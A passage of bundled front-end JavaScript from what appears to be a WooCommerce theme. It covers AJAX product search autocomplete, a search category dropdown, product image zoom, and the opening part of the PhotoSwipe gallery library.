$.fn.devbridgeAutocomplete=function (options, args){
var dataKey='autocomplete';
if(arguments.length===0){
return this.first().data(dataKey);
}
return this.each(function (){
var inputElement=$(this),
instance=inputElement.data(dataKey);
if(typeof options==='string'){
if(instance&&typeof instance[options]==='function'){
instance[options](args);
}}else{
if(instance&&instance.dispose){
instance.dispose();
}
instance=new Autocomplete(this, options);
inputElement.data(dataKey, instance);
}});
};}));
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function (){
woodmartThemeModule.ajaxSearch();
});
$.each([
'frontend/element_ready/wd_search.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.ajaxSearch();
});
});
woodmartThemeModule.ajaxSearch=function(){
if(typeof ($.fn.devbridgeAutocomplete)=='undefined'){
return;
}
var escapeRegExChars=function(value){
return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, '\\$&');
};
$('form.woodmart-ajax-search').each(function(){
var $this=$(this),
number=parseInt($this.data('count')),
thumbnail=parseInt($this.data('thumbnail')),
symbols_count=parseInt($this.data('symbols_count')),
productCat=$this.find('[name="product_cat"]'),
$parent=$this.parent(),
$results=$parent.find('.wd-dropdown-results > .wd-scroll-content'),
postType=$this.data('post_type'),
url=woodmart_settings.ajaxurl + '?action=woodmart_ajax_search',
price=parseInt($this.data('price')),
sku=$this.data('sku'),
isFullScreen2=$this.parents('.wd-search-full-screen-2').length,
$parentResult=$parent.find('.wd-dropdown-results');
if(number > 0){
url +='&number=' + number;
}
url +='&post_type=' + postType;
$results.on('click', '.view-all-results', function(){
$this.submit();
});
if(productCat.length&&productCat.val()!==''){
url +='&product_cat=' + productCat.val();
}
$this.find('[type="text"]').on('focus keyup cat_selected', function(e){
let $input=$(this);
let serviceUrlData={
'action': 'woodmart_ajax_search',
'number': number > 0 ? number:undefined,
'post_type': postType,
};
if(isFullScreen2){
$parentResult.removeClass('wd-no-results');
}
if(! $input.hasClass('wd-search-inited')){
$input.devbridgeAutocomplete({
serviceUrl:url,
appendTo:$results,
minChars:symbols_count,
deferRequestBy:woodmart_settings.ajax_search_delay,
onSelect:function(suggestion){
if(suggestion.permalink.length > 0){
window.location.href=suggestion.permalink;
}},
onHide:function(){
$parentResult.removeClass('wd-opened');
},
onSearchStart:function(){
$this.addClass('search-loading');
},
beforeRender:function(container){
$(container).find('.suggestion-divider-title').parent().addClass('suggestion-divider');
$(container).find('.no-found-msg').parent().addClass('suggestion-no-found');
if(container[0].childElementCount > 2){
$(container).append('<div class="view-all-results"><span>' + woodmart_settings.all_results + '</span></div>');
}
$(container).removeAttr('style');
},
onSearchComplete: function(){
$this.removeClass('search-loading');
woodmartThemeModule.$document.trigger('wood-images-loaded');
},
formatResult:function(suggestion, currentValue){
if(currentValue==='&'){
currentValue='&#038;';
}
var pattern='(' + escapeRegExChars(currentValue) + ')',
returnValue='';
if(suggestion.divider){
returnValue +=' <h5 class="suggestion-divider-title">' + suggestion.divider + '</h5>';
}
if(thumbnail&&suggestion.thumbnail){
returnValue +=' <div class="suggestion-thumb">' + suggestion.thumbnail + '</div>';
}
if(suggestion.value){
returnValue +=' <div class="suggestion-content set-cont-mb-s reset-last-child">';
returnValue +='<h4 class="wd-entities-title">' + suggestion.value
.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
.replace(/&lt;(\/?strong)&gt;/g, '<$1>') + '</h4>';
}
if(sku&&suggestion.sku){
returnValue +=' <p class="suggestion-sku">' + suggestion.sku + '</p>';
}
if(price&&suggestion.price){
returnValue +=' <p class="price">' + suggestion.price + '</p>';
}
if(suggestion.value){
returnValue +=' </div>';
}
if(suggestion.products_not_found){
returnValue='<span class="no-found-msg">' + suggestion.value + '</span>';
}
if(isFullScreen2&&suggestion.no_results){
$parentResult.addClass('wd-no-results');
}
$parentResult.addClass('wd-opened');
$this.parents('div[class*=\'wd-search-full-\']').addClass('wd-searched');
return returnValue;
}});
$input.addClass('wd-search-inited');
}
if(productCat.length&&'cat_selected'===e.type){
if(''!==productCat.val()){
serviceUrlData['product_cat']=productCat.val();
}
let searchForm=$this.find('[type="text"]').devbridgeAutocomplete()
let serviceUrl=woodmart_settings.ajaxurl + '?' + new URLSearchParams(serviceUrlData).toString();
searchForm.setOptions({
serviceUrl: serviceUrl
});
searchForm.hide();
searchForm.onValueChange();
}});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if(!$(target).is('.wd-search-form')&&!$(target).parents().is('.wd-search-form')&&!$(target).is('.wd-search-full-screen')&&!$(target).parents().is('.wd-search-full-screen')){
$this.find('[type="text"]').devbridgeAutocomplete('hide');
}});
$('.wd-dropdown-results > .wd-scroll-content').on('click', function(e){
e.stopPropagation();
});
});
};
$(document).ready(function(){
woodmartThemeModule.ajaxSearch();
});
})(jQuery);
(function($){
woodmartThemeModule.simpleDropdown=function(){
$('.wd-search-cat').each(function(){
var dd=$(this);
var btn=dd.find('> a');
var input=dd.find('> input');
var list=dd.find('> .wd-dropdown');
var $searchInput=dd.parent().parent().find('.s');
$searchInput.on('focus', function(){
inputPadding();
});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if(list.hasClass('wd-opened')&&!$(target).is('.wd-search-cat')&&!$(target).parents().is('.wd-search-cat')){
hideList();
return false;
}});
btn.on('click', function(e){
e.preventDefault();
if(list.hasClass('wd-opened')){
hideList();
}else{
showList();
}
return false;
});
list.on('click', 'a', function(e){
e.preventDefault();
var $this=$(this);
var value=$this.data('val');
var label=$this.text();
list.find('.current-item').removeClass('current-item');
$this.parent().addClass('current-item');
if(value!==0){
list.find('ul:not(.children) > li:first-child').show();
}else if(value===0){
list.find('ul:not(.children) > li:first-child').hide();
}
btn.find('span').text(label);
input.val(value);
input.closest('form.woodmart-ajax-search').find('[type="text"]').trigger('cat_selected');
hideList();
inputPadding();
});
function showList(){
list.addClass('wd-opened');
if(typeof ($.fn.devbridgeAutocomplete)!='undefined'){
dd.parent().siblings('[type="text"]').devbridgeAutocomplete('hide');
}
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdSimpleDropdownOpened');
}, 300);
}
function hideList(){
list.removeClass('wd-opened');
}
function inputPadding(){
if(woodmartThemeModule.$window.width() <=768||$searchInput.hasClass('wd-padding-inited')||'yes'!==woodmart_settings.search_input_padding){
return;
}
var paddingValue=dd.innerWidth() + dd.parent().siblings('.searchsubmit').innerWidth() + 17,
padding='padding-right';
if(woodmartThemeModule.$body.hasClass('rtl')){
padding='padding-left';
}
$searchInput.css(padding, paddingValue);
$searchInput.addClass('wd-padding-inited');
}});
};
$(document).ready(function(){
woodmartThemeModule.simpleDropdown();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdReplaceMainGalleryNotQuickView wdShowVariationNotQuickView wdResetVariation', function (){
woodmartThemeModule.initZoom();
});
$.each([
'frontend/element_ready/wd_single_product_gallery.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.initZoom();
});
});
woodmartThemeModule.initZoom=function(){
var $mainGallery=$('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');
if(woodmart_settings.zoom_enable!=='yes'){
return false;
}
var zoomOptions={
touch: false
};
if('ontouchstart' in window){
zoomOptions.on='click';
}
var $productGallery=$('.woocommerce-product-gallery');
if($productGallery.hasClass('thumbs-position-bottom')||$productGallery.hasClass('thumbs-position-left')){
document.querySelector('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)').addEventListener('wdSlideChange', function (e){
var $wrapper=$mainGallery.find('.wd-carousel-item').eq(e.target.swiper.activeIndex).find('.woocommerce-product-gallery__image');
init($wrapper);
});
init($mainGallery.find('.wd-carousel-item').eq(0).find('.woocommerce-product-gallery__image'));
}else{
$mainGallery.find('.wd-carousel-item').each(function(){
var $wrapper=$(this).find('.woocommerce-product-gallery__image');
init($wrapper);
});
}
function init($wrapper){
var image=$wrapper.find('img');
if(image.data('large_image_width') > $wrapper.width()){
$wrapper.trigger('zoom.destroy');
$wrapper.zoom(zoomOptions);
}}
};
$(document).ready(function(){
woodmartThemeModule.initZoom();
});
})(jQuery);
(function (root, factory){
if(typeof define==='function'&&define.amd){
define(factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.PhotoSwipe=factory();
}})(this, function (){
'use strict';
var PhotoSwipe=function (template, UiClass, items, options){
var framework={
features: null,
bind: function (target, type, listener, unbind){
var methodName=(unbind ? 'remove':'add') + 'EventListener';
type=type.split(' ');
for (var i=0; i < type.length; i++){
if(type[i]){
target[methodName](type[i], listener, false);
}}
},
isArray: function (obj){
return (obj instanceof Array);
},
createEl: function (classes, tag){
var el=document.createElement(tag||'div');
if(classes){
el.className=classes;
}
return el;
},
getScrollY: function (){
var yOffset=window.pageYOffset;
return yOffset!==undefined ? yOffset:document.documentElement.scrollTop;
},
unbind: function (target, type, listener){
framework.bind(target, type, listener, true);
},
removeClass: function (el, className){
var reg=new RegExp('(\\s|^)' + className + '(\\s|$)');
el.className=el.className.replace(reg, ' ').replace(/^\s\s*/, '').replace(/\s\s*$/, '');
},
addClass: function (el, className){
if(!framework.hasClass(el, className)){
el.className +=(el.className ? ' ':'') + className;
}},
hasClass: function (el, className){
return el.className&&new RegExp('(^|\\s)' + className + '(\\s|$)').test(el.className);
},
getChildByClass: function (parentEl, childClassName){
var node=parentEl.firstChild;
while (node){
if(framework.hasClass(node, childClassName)){
return node;
}
node=node.nextSibling;
}},
arraySearch: function (array, value, key){
var i=array.length;
while (i--){
if(array[i][key]===value){
return i;
}}
return -1;
},
extend: function (o1, o2, preventOverwrite){
for (var prop in o2){
if(o2.hasOwnProperty(prop)){
if(preventOverwrite&&o1.hasOwnProperty(prop)){
continue;
}
o1[prop]=o2[prop];
}}
},
easing: {
sine: {
out: function (k){
return Math.sin(k * (Math.PI / 2));
},
inOut: function (k){
return - (Math.cos(Math.PI * k) - 1) / 2;
}},
cubic: {
out: function (k){
return --k * k * k + 1;
}}
/*
elastic: {
out: function(k){
var s, a=0.1, p=0.4;
if(k===0) return 0;
if(k===1) return 1;
if(!a||a < 1){ a=1; s=p / 4; }
else s=p * Math.asin(1 / a) /(2 * Math.PI);
return(a * Math.pow(2, - 10 * k) * Math.sin(( k - s) *(2 * Math.PI) / p) + 1);
},
},
back: {
out: function(k){
var s=1.70158;
return --k * k *(( s + 1) * k + s) + 1;
}}
*/
},
detectFeatures: function (){
if(framework.features){
return framework.features;
}
var helperEl=framework.createEl(),
helperStyle=helperEl.style,
vendor='',
features={};
features.oldIE=document.all&&!document.addEventListener;
features.touch='ontouchstart' in window;
if(window.requestAnimationFrame){
features.raf=window.requestAnimationFrame;
features.caf=window.cancelAnimationFrame;
}
features.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled;
if(!features.pointerEvent){
var ua=navigator.userAgent;
if(/iP(hone|od)/.test(navigator.platform)){
var v=(navigator.appVersion).match(/OS (\d+)_(\d+)_?(\d+)?/);
if(v&&v.length > 0){
v=parseInt(v[1], 10);
if(v >=1&&v < 8){
features.isOldIOSPhone=true;
}}
}
var match=ua.match(/Android\s([0-9\.]*)/);
var androidversion=match ? match[1]:0;
androidversion=parseFloat(androidversion);
if(androidversion >=1){
if(androidversion < 4.4){
features.isOldAndroid=true;
}
features.androidVersion=androidversion;
}
features.isMobileOpera=/opera mini|opera mobi/i.test(ua);
}
var styleChecks=['transform', 'perspective', 'animationName'],
vendors=['', 'webkit', 'Moz', 'ms', 'O'],
styleCheckItem,
styleName;
for (var i=0; i < 4; i++){
vendor=vendors[i];
for (var a=0; a < 3; a++){
styleCheckItem=styleChecks[a];
styleName=vendor + (vendor ?
styleCheckItem.charAt(0).toUpperCase() + styleCheckItem.slice(1) :
styleCheckItem);
if(!features[styleCheckItem]&&styleName in helperStyle){
features[styleCheckItem]=styleName;
}}
if(vendor&&!features.raf){
vendor=vendor.toLowerCase();
features.raf=window[vendor + 'RequestAnimationFrame'];
if(features.raf){
features.caf=window[vendor + 'CancelAnimationFrame'] ||
window[vendor + 'CancelRequestAnimationFrame'];
}}
}
if(!features.raf){
var lastTime=0;
features.raf=function (fn){
var currTime=new Date().getTime();
var timeToCall=Math.max(0, 16 - (currTime - lastTime));
var id=window.setTimeout(function (){ fn(currTime + timeToCall); }, timeToCall);
lastTime=currTime + timeToCall;
return id;
};
features.caf=function (id){ clearTimeout(id); };}
features.svg = !!document.createElementNS &&
!!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect;
framework.features=features;
return features;
}};
framework.detectFeatures();
if(framework.features.oldIE){
framework.bind=function (target, type, listener, unbind){
type=type.split(' ');
var methodName=(unbind ? 'detach':'attach') + 'Event',
evName,
_handleEv=function (){
listener.handleEvent.call(listener);
};
for (var i=0; i < type.length; i++){
evName=type[i];
if(evName){
if(typeof listener==='object'&&listener.handleEvent){
if(!unbind){
listener['oldIE' + evName]=_handleEv;
}else{
if(!listener['oldIE' + evName]){
return false;
}}
target[methodName]('on' + evName, listener['oldIE' + evName]);
}else{
target[methodName]('on' + evName, listener);
}}
}};}
var self=this;
var DOUBLE_TAP_RADIUS=25,
NUM_HOLDERS=3;
var _options={
allowPanToNext: true,
spacing: 0.12,
bgOpacity: 1,
mouseUsed: false,
loop: true,
pinchToClose: true,
closeOnScroll: true,
closeOnVerticalDrag: true,
verticalDragRange: 0.75,
hideAnimationDuration: 333,
showAnimationDuration: 333,
showHideOpacity: false,
focus: true,
escKey: true,
arrowKeys: true,
mainScrollEndFriction: 0.35,
panEndFriction: 0.35,
isClickableElement: function (el){
return el.tagName==='A';
},
getDoubleTapZoom: function (isMouseClick, item){
if(isMouseClick){
return 1;
}else{
return item.initialZoomLevel < 0.7 ? 1:1.33;
}},
maxSpreadZoom: 1.33,
modal: true,
scaleMode: 'fit'
};
framework.extend(_options, options);
var _getEmptyPoint=function (){
return { x: 0, y: 0 };};
var _isOpen,
_isDestroying,
_closedByScroll,
_currentItemIndex,
_containerStyle,
_containerShiftIndex,
_currPanDist=_getEmptyPoint(),
_startPanOffset=_getEmptyPoint(),
_panOffset=_getEmptyPoint(),
_upMoveEvents,
_downEvents,
_globalEventHandlers,
_viewportSize={},
_currZoomLevel,
_startZoomLevel,
_translatePrefix,
_translateSufix,
_updateSizeInterval,
_itemsNeedUpdate,
_currPositionIndex=0,
_offset={},
_slideSize=_getEmptyPoint(),
_itemHolders,
_prevItemIndex,
_indexDiff=0,
_dragStartEvent,
_dragMoveEvent,
_dragEndEvent,
_dragCancelEvent,
_transformKey,
_pointerEventEnabled,
_isFixedPosition=true,
_likelyTouchDevice,
_modules=[],
_requestAF,
_cancelAF,
_initalClassName,
_initalWindowScrollY,
_oldIE,
_currentWindowScrollY,
_features,
_windowVisibleSize={},
_renderMaxResolution=false,
_registerModule=function (name, module){
framework.extend(self, module.publicMethods);
_modules.push(name);
},
_getLoopedId=function (index){
var numSlides=_getNumItems();
if(index > numSlides - 1){
return index - numSlides;
}else if(index < 0){
return numSlides + index;
}
return index;
},
_listeners={},
_listen=function (name, fn){
if(!_listeners[name]){
_listeners[name]=[];
}
return _listeners[name].push(fn);
},
_shout=function (name){
var listeners=_listeners[name];
if(listeners){
var args=Array.prototype.slice.call(arguments);
args.shift();
for (var i=0; i < listeners.length; i++){
listeners[i].apply(self, args);
}}
},
_getCurrentTime=function (){
return new Date().getTime();
},
_applyBgOpacity=function (opacity){
_bgOpacity=opacity;
self.bg.style.opacity=opacity * _options.bgOpacity;
},
_applyZoomTransform=function (styleObj, x, y, zoom, item){
if(!_renderMaxResolution||(item&&item!==self.currItem)){
zoom=zoom / (item ? item.fitRatio:self.currItem.fitRatio);
}
styleObj[_transformKey]=_translatePrefix + x + 'px, ' + y + 'px' + _translateSufix + ' scale(' + zoom + ')';
},
_applyCurrentZoomPan=function (allowRenderResolution){
if(_currZoomElementStyle){
if(allowRenderResolution){
if(_currZoomLevel > self.currItem.fitRatio){
if(!_renderMaxResolution){
_setImageSize(self.currItem, false, true);
_renderMaxResolution=true;
}}else{
if(_renderMaxResolution){
_setImageSize(self.currItem);
_renderMaxResolution=false;
}}
}
_applyZoomTransform(_currZoomElementStyle, _panOffset.x, _panOffset.y, _currZoomLevel);
}},
_applyZoomPanToItem=function (item){
if(item.container){
_applyZoomTransform(item.container.style,
item.initialPosition.x,
item.initialPosition.y,
item.initialZoomLevel,
item);
}},
_setTranslateX=function (x, elStyle){
elStyle[_transformKey]=_translatePrefix + x + 'px, 0px' + _translateSufix;
},
_moveMainScroll=function (x, dragging){
if(!_options.loop&&dragging){
var newSlideIndexOffset=_currentItemIndex + (_slideSize.x * _currPositionIndex - x) / _slideSize.x,
delta=Math.round(x - _mainScrollPos.x);
if((newSlideIndexOffset < 0&&delta > 0) ||
(newSlideIndexOffset >=_getNumItems() - 1&&delta < 0)){
x=_mainScrollPos.x + delta * _options.mainScrollEndFriction;
}}
_mainScrollPos.x=x;
_setTranslateX(x, _containerStyle);
},
_calculatePanOffset=function (axis, zoomLevel){
var m=_midZoomPoint[axis] - _offset[axis];
return _startPanOffset[axis] + _currPanDist[axis] + m - m * (zoomLevel / _startZoomLevel);
},
_equalizePoints=function (p1, p2){
p1.x=p2.x;
p1.y=p2.y;
if(p2.id){
p1.id=p2.id;
}},
_roundPoint=function (p){
p.x=Math.round(p.x);
p.y=Math.round(p.y);
},
_mouseMoveTimeout=null,
_onFirstMouseMove=function (){
if(_mouseMoveTimeout){
framework.unbind(document, 'mousemove', _onFirstMouseMove);
framework.addClass(template, 'pswp--has_mouse');
_options.mouseUsed=true;
_shout('mouseUsed');
}
_mouseMoveTimeout=setTimeout(function (){
_mouseMoveTimeout=null;
}, 100);
},
_bindEvents=function (){
framework.bind(document, 'keydown', self);
if(_features.transform){
framework.bind(self.scrollWrap, 'click', self);
}
if(!_options.mouseUsed){
framework.bind(document, 'mousemove', _onFirstMouseMove);
}
framework.bind(window, 'resize scroll', self);
_shout('bindEvents');
},
_unbindEvents=function (){
framework.unbind(window, 'resize', self);
framework.unbind(window, 'scroll', _globalEventHandlers.scroll);
framework.unbind(document, 'keydown', self);
framework.unbind(document, 'mousemove', _onFirstMouseMove);
if(_features.transform){
framework.unbind(self.scrollWrap, 'click', self);
}
if(_isDragging){
framework.unbind(window, _upMoveEvents, self);
}
_shout('unbindEvents');
},
_calculatePanBounds=function (zoomLevel, update){
var bounds=_calculateItemSize(self.currItem, _viewportSize, zoomLevel);
if(update){
_currPanBounds=bounds;
}
return bounds;
},
_getMinZoomLevel=function (item){
if(!item){
item=self.currItem;
}
return item.initialZoomLevel;
},
_getMaxZoomLevel=function (item){
if(!item){
item=self.currItem;
}
return item.w > 0 ? _options.maxSpreadZoom:1;
},
_modifyDestPanOffset=function (axis, destPanBounds, destPanOffset, destZoomLevel){
if(destZoomLevel===self.currItem.initialZoomLevel){
destPanOffset[axis]=self.currItem.initialPosition[axis];
return true;
}else{
destPanOffset[axis]=_calculatePanOffset(axis, destZoomLevel);
if(destPanOffset[axis] > destPanBounds.min[axis]){
destPanOffset[axis]=destPanBounds.min[axis];
return true;
}else if(destPanOffset[axis] < destPanBounds.max[axis]){
destPanOffset[axis]=destPanBounds.max[axis];
return true;
}}
return false;
},
_setupTransforms=function (){
if(_transformKey){
var allow3dTransform=_features.perspective&&!_likelyTouchDevice;
_translatePrefix='translate' + (allow3dTransform ? '3d(':'(');
_translateSufix=_features.perspective ? ', 0px)':')';
return;
}
_transformKey='left';
framework.addClass(template, 'pswp--ie');
_setTranslateX=function (x, elStyle){
elStyle.left=x + 'px';
};
_applyZoomPanToItem=function (item){
var zoomRatio=item.fitRatio > 1 ? 1:item.fitRatio,
s=item.container.style,
w=zoomRatio * item.w,
h=zoomRatio * item.h;
s.width=w + 'px';
s.height=h + 'px';
s.left=item.initialPosition.x + 'px';
s.top=item.initialPosition.y + 'px';
};
_applyCurrentZoomPan=function (){
if(_currZoomElementStyle){
var s=_currZoomElementStyle,
item=self.currItem,
zoomRatio=item.fitRatio > 1 ? 1:item.fitRatio,
w=zoomRatio * item.w,
h=zoomRatio * item.h;
s.width=w + 'px';
s.height=h + 'px';
s.left=_panOffset.x + 'px';
s.top=_panOffset.y + 'px';
}};},
_onKeyDown=function (e){
var keydownAction='';
if(_options.escKey&&e.keyCode===27){
keydownAction='close';
}else if(_options.arrowKeys){
if(e.keyCode===37){
keydownAction='prev';
}else if(e.keyCode===39){
keydownAction='next';
}}
if(keydownAction){
if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey){
if(e.preventDefault){
e.preventDefault();
}else{
e.returnValue=false;
}
self[keydownAction]();
}}
},
_onGlobalClick=function (e){
if(!e){
return;
}
if(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated){
e.preventDefault();
e.stopPropagation();
}},
_updatePageScrollOffset=function (){
self.setScrollOffset(0, framework.getScrollY());
};
var _animations={},
_numAnimations=0,
_stopAnimation=function (name){
if(_animations[name]){
if(_animations[name].raf){
_cancelAF(_animations[name].raf);
}
_numAnimations--;
delete _animations[name];
}},
_registerStartAnimation=function (name){
if(_animations[name]){
_stopAnimation(name);
}
if(!_animations[name]){
_numAnimations++;
_animations[name]={};}},
_stopAllAnimations=function (){
for (var prop in _animations){
if(_animations.hasOwnProperty(prop)){
_stopAnimation(prop);
}}
},
_animateProp=function (name, b, endProp, d, easingFn, onUpdate, onComplete){
var startAnimTime=_getCurrentTime(), t;
_registerStartAnimation(name);
var animloop=function (){
if(_animations[name]){
t=_getCurrentTime() - startAnimTime;
if(t >=d){
_stopAnimation(name);
onUpdate(endProp);
if(onComplete){
onComplete();
}
return;
}
onUpdate((endProp - b) * easingFn(t / d) + b);
_animations[name].raf=_requestAF(animloop);
}};
animloop();
};
var publicMethods={
shout: _shout,
listen: _listen,
viewportSize: _viewportSize,
options: _options,
isMainScrollAnimating: function (){
return _mainScrollAnimating;
},
getZoomLevel: function (){
return _currZoomLevel;
},
getCurrentIndex: function (){
return _currentItemIndex;
},
isDragging: function (){
return _isDragging;
},
isZooming: function (){
return _isZooming;
},
setScrollOffset: function (x, y){
_offset.x=x;
_currentWindowScrollY=_offset.y=y;
_shout('updateScrollOffset', _offset);
},
applyZoomPan: function (zoomLevel, panX, panY, allowRenderResolution){
_panOffset.x=panX;
_panOffset.y=panY;
_currZoomLevel=zoomLevel;
_applyCurrentZoomPan(allowRenderResolution);
},
init: function (){
if(_isOpen||_isDestroying){
return;
}
var i;
self.framework=framework;
self.template=template;
self.bg=framework.getChildByClass(template, 'pswp__bg');
_initalClassName=template.className;
_isOpen=true;
_features=framework.detectFeatures();
_requestAF=_features.raf;
_cancelAF=_features.caf;
_transformKey=_features.transform;
_oldIE=_features.oldIE;
self.scrollWrap=framework.getChildByClass(template, 'pswp__scroll-wrap');
self.container=framework.getChildByClass(self.scrollWrap, 'pswp__container');
_containerStyle=self.container.style;
self.itemHolders=_itemHolders=[
{ el: self.container.children[0], wrap: 0, index: -1 },
{ el: self.container.children[1], wrap: 0, index: -1 },
{ el: self.container.children[2], wrap: 0, index: -1 }
];
_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='none';
_setupTransforms();
_globalEventHandlers={
resize: self.updateSize,
scroll: _updatePageScrollOffset,
keydown: _onKeyDown,
click: _onGlobalClick
};
var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;
if(!_features.animationName||!_features.transform||oldPhone){
_options.showAnimationDuration=_options.hideAnimationDuration=0;
}
for (i=0; i < _modules.length; i++){
self['init' + _modules[i]]();
}
if(UiClass){
var ui=self.ui=new UiClass(self, framework);
ui.init();
}
_shout('firstUpdate');
_currentItemIndex=_currentItemIndex||_options.index||0;
if(isNaN(_currentItemIndex)||_currentItemIndex < 0||_currentItemIndex >=_getNumItems()){
_currentItemIndex=0;
}
self.currItem=_getItemAt(_currentItemIndex);
if(_features.isOldIOSPhone||_features.isOldAndroid){
_isFixedPosition=false;
}
template.setAttribute('aria-hidden', 'false');
if(_options.modal){
if(!_isFixedPosition){
template.style.position='absolute';
template.style.top=framework.getScrollY() + 'px';
}else{
template.style.position='fixed';
}}
if(_currentWindowScrollY===undefined){
_shout('initialLayout');
_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY();
}
var rootClasses='pswp--open ';
if(_options.mainClass){
rootClasses +=_options.mainClass + ' ';
}
if(_options.showHideOpacity){
rootClasses +='pswp--animate_opacity ';
}
rootClasses +=_likelyTouchDevice ? 'pswp--touch':'pswp--notouch';
rootClasses +=_features.animationName ? ' pswp--css_animation':'';
rootClasses +=_features.svg ? ' pswp--svg':'';
framework.addClass(template, rootClasses);
self.updateSize();
_containerShiftIndex=-1;
_indexDiff=null;
for (i=0; i < NUM_HOLDERS; i++){
_setTranslateX((i + _containerShiftIndex) * _slideSize.x, _itemHolders[i].el.style);
}
if(!_oldIE){
framework.bind(self.scrollWrap, _downEvents, self);
}
_listen('initialZoomInEnd', function (){
self.setContent(_itemHolders[0], _currentItemIndex - 1);
self.setContent(_itemHolders[2], _currentItemIndex + 1);
_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='block';
if(_options.focus){
template.focus();
}
_bindEvents();
});
self.setContent(_itemHolders[1], _currentItemIndex);
self.updateCurrItem();
_shout('afterInit');
if(!_isFixedPosition){
_updateSizeInterval=setInterval(function (){
if(!_numAnimations&&!_isDragging&&!_isZooming&&(_currZoomLevel===self.currItem.initialZoomLevel)){
self.updateSize();
}}, 1000);
}
framework.addClass(template, 'pswp--visible');
},
close: function (){
if(!_isOpen){
return;
}
_isOpen=false;
_isDestroying=true;
_shout('close');
_unbindEvents();
_showOrHide(self.currItem, null, true, self.destroy);
},
destroy: function (){
_shout('destroy');
if(_showOrHideTimeout){
clearTimeout(_showOrHideTimeout);
}
template.setAttribute('aria-hidden', 'true');
template.className=_initalClassName;
if(_updateSizeInterval){
clearInterval(_updateSizeInterval);
}
framework.unbind(self.scrollWrap, _downEvents, self);
framework.unbind(window, 'scroll', self);
_stopDragUpdateLoop();
_stopAllAnimations();
_listeners=null;
},
panTo: function (x, y, force){
if(!force){
if(x > _currPanBounds.min.x){
x=_currPanBounds.min.x;
}else if(x < _currPanBounds.max.x){
x=_currPanBounds.max.x;
}
if(y > _currPanBounds.min.y){
y=_currPanBounds.min.y;
}else if(y < _currPanBounds.max.y){
y=_currPanBounds.max.y;
}}
_panOffset.x=x;
_panOffset.y=y;
_applyCurrentZoomPan();
},
handleEvent: function (e){
e=e||window.event;
if(_globalEventHandlers[e.type]){
_globalEventHandlers[e.type](e);
}},
goTo: function (index){
index=_getLoopedId(index);
var diff=index - _currentItemIndex;
_indexDiff=diff;
_currentItemIndex=index;
self.currItem=_getItemAt(_currentItemIndex);
_currPositionIndex -=diff;
_moveMainScroll(_slideSize.x * _currPositionIndex);
_stopAllAnimations();
_mainScrollAnimating=false;
self.updateCurrItem();
},
next: function (){
self.goTo(_currentItemIndex + 1);
},
prev: function (){
self.goTo(_currentItemIndex - 1);
},
updateCurrZoomItem: function (emulateSetContent){
if(emulateSetContent){
_shout('beforeChange', 0);
}
if(_itemHolders[1].el.children.length){
var zoomElement=_itemHolders[1].el.children[0];
if(framework.hasClass(zoomElement, 'pswp__zoom-wrap')){
_currZoomElementStyle=zoomElement.style;
}else{
_currZoomElementStyle=null;
}}else{
_currZoomElementStyle=null;
}
_currPanBounds=self.currItem.bounds;
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;
_panOffset.x=_currPanBounds.center.x;
_panOffset.y=_currPanBounds.center.y;
if(emulateSetContent){
_shout('afterChange');
}},
invalidateCurrItems: function (){
_itemsNeedUpdate=true;
for (var i=0; i < NUM_HOLDERS; i++){
if(_itemHolders[i].item){
_itemHolders[i].item.needsUpdate=true;
}}
},
updateCurrItem: function (beforeAnimation){
if(_indexDiff===0){
return;
}
var diffAbs=Math.abs(_indexDiff),
tempHolder;
if(beforeAnimation&&diffAbs < 2){
return;
}
self.currItem=_getItemAt(_currentItemIndex);
_renderMaxResolution=false;
_shout('beforeChange', _indexDiff);
if(diffAbs >=NUM_HOLDERS){
_containerShiftIndex +=_indexDiff + (_indexDiff > 0 ? -NUM_HOLDERS:NUM_HOLDERS);
diffAbs=NUM_HOLDERS;
}
for (var i=0; i < diffAbs; i++){
if(_indexDiff > 0){
tempHolder=_itemHolders.shift();
_itemHolders[NUM_HOLDERS - 1]=tempHolder;
_containerShiftIndex++;
_setTranslateX((_containerShiftIndex + 2) * _slideSize.x, tempHolder.el.style);
self.setContent(tempHolder, _currentItemIndex - diffAbs + i + 1 + 1);
}else{
tempHolder=_itemHolders.pop();
_itemHolders.unshift(tempHolder);
_containerShiftIndex--;
_setTranslateX(_containerShiftIndex * _slideSize.x, tempHolder.el.style);
self.setContent(tempHolder, _currentItemIndex + diffAbs - i - 1 - 1);
}}
if(_currZoomElementStyle&&Math.abs(_indexDiff)===1){
var prevItem=_getItemAt(_prevItemIndex);
if(prevItem.initialZoomLevel!==_currZoomLevel){
_calculateItemSize(prevItem, _viewportSize);
_setImageSize(prevItem);
_applyZoomPanToItem(prevItem);
}}
_indexDiff=0;
self.updateCurrZoomItem();
_prevItemIndex=_currentItemIndex;
_shout('afterChange');
},
updateSize: function (force){
if(!_isFixedPosition&&_options.modal){
var windowScrollY=framework.getScrollY();
if(_currentWindowScrollY!==windowScrollY){
template.style.top=windowScrollY + 'px';
_currentWindowScrollY=windowScrollY;
}
if(!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight){
return;
}
_windowVisibleSize.x=window.innerWidth;
_windowVisibleSize.y=window.innerHeight;
template.style.height=_windowVisibleSize.y + 'px';
}
_viewportSize.x=self.scrollWrap.clientWidth;
_viewportSize.y=self.scrollWrap.clientHeight;
